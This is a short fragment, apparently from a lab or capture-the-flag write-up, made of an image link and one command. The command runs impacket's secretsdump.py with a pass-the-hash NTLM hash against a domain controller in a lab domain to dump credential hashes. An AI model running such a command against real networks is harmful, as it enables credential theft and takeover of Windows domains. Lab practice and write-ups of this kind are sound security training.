 secretsdump.py -hashes ':be4bf3131851aee9a424c58e02879f6e' -dc-ip 10.0.22.129 anomaly.hsm/'anna_molly'@anomaly-dc.anomaly.hsm